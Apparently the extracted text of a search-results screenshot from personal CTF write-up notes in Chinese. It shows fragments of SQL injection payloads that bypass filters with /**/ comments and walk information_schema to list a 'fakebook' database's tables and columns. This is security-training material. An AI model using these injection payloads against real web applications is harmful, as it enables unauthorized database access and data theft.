 union
Aa (.*)
网鼎杯-2018-Fakebook.md 13
?no=-1/**/union/**/select/**/1,database(),3,4--
?no=-1/**/union/**/select/**/1,(select(table_na
?no=-1/**/union/**/select/**/1,(select(table_na
?no=-1/**/union/**/select/**/1,(select(column
?no=-1/**/union/**/select/**/1,(select(column
show 8 more matches
攻防世界-web.md 1
别人wp是报错注入，我试试看`union select`
关于pop链的深入研究.md 13
?no=-1/**/union/**/select/**/1,database(),3,4--
?no=-1/**/union/**/select/**/1,(select(table_na
?no=-1/**/union/**/select/**/1,(select(table_na
?no=-1/**/union/**/select/**/1,(select(column
?no=-1/**/union/**/select/**/1,(select(column
show 8 more matches
XYctf.md 2
...name":{"'))))))) UNION SELECT FATE FROM FAT
json_data = '''{"name":{"'))))))) UNION SELECT FAT
SQCTF.md 4
UNION SELECT 1, 2
然后我就不会做了，就去查wp了。
别人的方法：
居然不需要异或？？？
利用绕过： （/**/）
?no=-1/**/union/**/select/**/1,database(),3,4--+
?no=-1/**/union/**/select/**/1,
(select(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema='fakebo
ok'/**/limit/**/0,1),3,4--+
?no=-1/**/union/**/select/**/1,
(select(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema='fakebo
ok'/**/limit/**/1,1),3,4--+
?no=-1/**/union/**/select/**/1,
(select(column_name)/**/from/**/information_schema.columns/**/where/**/table_schema='fake
book'/**/and/**/table_name='users'/**/limit/**/1,1),3,4--+